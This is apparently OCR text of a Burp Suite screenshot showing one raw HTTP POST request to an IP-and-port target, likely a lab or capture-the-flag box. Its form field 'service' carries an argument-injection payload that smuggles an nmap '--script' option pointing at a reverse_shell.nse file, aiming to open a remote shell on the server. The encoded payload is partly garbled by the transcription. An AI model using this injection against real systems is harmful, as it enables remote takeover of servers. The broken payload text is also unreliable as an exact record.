 Send
Cancel
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 35.231.135.130:30710
3 Content-Length: 87
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://35.231.135.130:30417
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://35.231.135.130:30417/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 service=
%3A80%09--script%3D%2Ftmp/ %2F
80%2Freverse_shell.nse